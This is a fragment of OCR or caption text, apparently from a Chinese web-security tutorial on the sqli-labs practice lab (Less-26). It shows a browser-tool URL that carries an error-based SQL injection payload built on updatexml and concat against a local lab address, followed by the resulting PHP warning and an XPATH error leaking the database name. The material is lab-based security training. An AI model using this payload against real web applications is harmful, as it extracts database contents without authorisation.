 Load URL
http://192.168.1.121/sqli/Less-26/?id=1'||updatexml(1,concat('$',(database())),0)||'1'='1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in \phpStudy\PHPTutorial
web安全工具库
Unknown XPATH variable at: '$security'